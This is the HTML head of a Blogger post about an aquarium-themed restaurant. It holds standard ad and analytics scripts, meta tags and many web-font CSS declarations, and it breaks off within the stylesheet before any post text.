

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html
body_size: 58206
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<base target='_blank'/>
&#160; &#160; <script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6339912542115724'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-Z54DVRJMDQ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z54DVRJMDQ');
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Restoran lain daripada lain ! restoran akuarium !</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ededed' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ededed' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nonasani.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LIFE WITH LOVE  - Atom" href="https://www.nonasani.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LIFE WITH LOVE  - RSS" href="https://www.nonasani.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LIFE WITH LOVE  - Atom" href="https://www.blogger.com/feeds/5529222233213102063/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LIFE WITH LOVE  - Atom" href="https://www.nonasani.com/feeds/1378188032980602625/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg' rel='image_src'/>
<meta content='https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' property='og:url'/>
<meta content='Restoran lain daripada lain ! restoran akuarium !' property='og:title'/>
<meta content='Blog about love, food, beauty, fashion and some personal tips about holidays.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/w1200-h630-p-k-no-nu/276817_169623586449806_36978129_n.jpg' property='og:image'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGV31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaEF31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaG131CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGl31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaFF31CPDaYKfF.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Bfresh
License:     Free Version
Version:     1.0
Author:      Way2Themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
/*-- Google Fonts CSS --*/
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnohkk72xU.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojUk72xU.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojEk72xU.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnogkk7.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnohkk72xU.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojUk72xU.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojEk72xU.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnogkk7.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnohkk72xU.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojUk72xU.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojEk72xU.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnogkk7.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnohkk72xU.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojUk72xU.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnojEk72xU.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: italic;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFkD-vYSZviVYUb_rj3ij__anPXDTnogkk7.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 400;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 500;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 600;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Playfair Display';
font-style: normal;
font-weight: 700;
src: url(https://fonts.gstatic.com/s/playfairdisplay/v30/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs0wH8RnA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs1wH8RnA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs7wH8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 500;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ohvTobdw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 500;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ogvTobdw.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 500;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ouvTo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GohvTobdw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GogvTobdw.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GouvTo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WohvTobdw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WogvTobdw.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WouvTo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 500;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs6FospT4.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 500;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs6VospT4.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 500;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs51os.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s6FospT4.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s6VospT4.woff2) format('woff2');
